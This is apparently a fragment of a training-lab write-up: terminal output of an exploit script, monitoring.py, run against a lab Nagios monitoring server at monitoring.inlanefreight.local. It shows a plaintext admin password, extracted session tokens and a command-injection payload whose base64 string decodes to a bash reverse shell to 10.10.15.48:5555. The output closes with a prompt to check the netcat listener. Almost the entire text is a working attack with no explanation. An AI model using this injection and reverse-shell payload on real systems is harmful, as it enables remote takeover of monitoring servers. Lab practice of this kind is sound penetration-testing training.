 ┌──(root㉿kali)-[~/…/CPTS/AttackingCommonApplications/SkillsAssessement/2]
└─# python3 monitoring.py http://monitoring.inlanefreight.local nagiosadmin "oilaKglm7M09@CPL&
^lC" 10.10.15.48 5555
[+] Extract login nsp token : da2762d083a12617e5e241a90e8dfbb2e069bad39fb0d98d4b9451193938221e
[+] Login ... Success!
[+] Request upload form ...
[+] Extract upload nsp token : 23344829e87cf761d99d14835216ece1063eecbc8cd2e54204a7634dbf2748b
a
[+] Base64 encoded payload : ;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS40OC81NTU1IDA+JjE= |
base64 -d | bash;#
[+] Sending payload ...
[+] Check your nc ...